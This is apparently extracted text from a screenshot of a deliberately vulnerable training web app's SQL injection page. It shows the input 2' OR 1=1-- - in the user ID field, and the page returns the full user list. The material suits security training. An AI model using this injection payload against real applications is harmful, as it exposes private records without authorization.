 Vulnerability: SQL Injection
User ID: Submit
ID: 2' OR 1=1-- -
First name: admin
Surname: admin
ID: 2' OR 1=1-- -
First name: Gordon
Surname: Brown
ID: 2' OR 1=1-- -
First name: Hack
Surname: Me
ID: 2' OR 1=1-- -
First name: Pablo
Surname: Picasso
ID: 2' OR 1=1-- -
First name: Bob
Surname: Smith